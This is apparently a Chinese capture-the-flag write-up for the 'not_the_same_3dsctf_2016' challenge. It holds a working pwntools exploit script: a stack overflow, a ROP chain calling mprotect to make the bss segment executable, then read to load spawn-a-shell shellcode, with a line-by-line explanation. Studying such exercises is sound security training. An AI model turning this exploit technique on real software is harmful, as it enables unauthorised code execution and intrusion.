

还是静态链接的,一个文件,自己玩,所以打开IDA找找能用到的函数就可以了,题目也非常简单,栈溢出

from pwn import *

context(log_level='debug', arch='i386')

proc_name = './not_the_same_3dsctf_2016'

p = process(proc_name)

elf = ELF(proc_name)

bss_start_addr = elf.bss() & ~(elf.bss() % 0x1000)

mprotect_addr = elf.sym['mprotect']

read_addr = elf.sym['read']

# 0x080483b8 : pop esi ; pop edi ; pop ebp ; ret

pop = 0x080483b8

payload = 'a'.encode() * (0x2d) + p32(mprotect_addr) + p32(pop) + p32(bss_start_addr) + p32(0x100) + p32(0x7) + p32(read_addr) + p32(bss_start_addr) + p32(0) + p32(bss_start_addr) + p32(0x100)

p.sendline(payload)

payload1 = asm(shellcraft.sh())

p.sendline(payload1)

p.interactive()



这里我特别解释一下这个payload'a'.encode() * (0x2d) + p32(mprotect_addr) + p32(pop) + p32(bss_start_addr) + p32(0x100) + p32(0x7) + p32(read_addr) + p32(bss_start_addr) + p32(0) + p32(bss_start_addr) + p32(0x100)

- 首先

0x2d是main函数中栈空间的大小,它的下一个位置就是ret指令对应的返回地址了 p32(mprotect_addr)就是mprotect函数的地址,接下来的p32(pop)是为了保持栈平衡而将后面压入的三个参数从栈上弹出,弹出后我们并不使用它,就是为了控制栈的结构,p32(pop)的位置也同样是执行完mprotect后的返回地址,pop对应的指令为pop esi ; pop edi ; pop ebp ; ret,最后ret就跳转到p32(read_addr)这里了- 同理,

p32(read_addr)的下一个p32(bss_start_addr)也是执行完read函数后跳转的地址,后面是read的三个参数

整个思路就是,利用mprotect函数修改bss段为0x7即0b111,可读可写可执行权限,然后利用read函数读入shellcode,最后跳转到shellcode的位置,就成功拿到shell了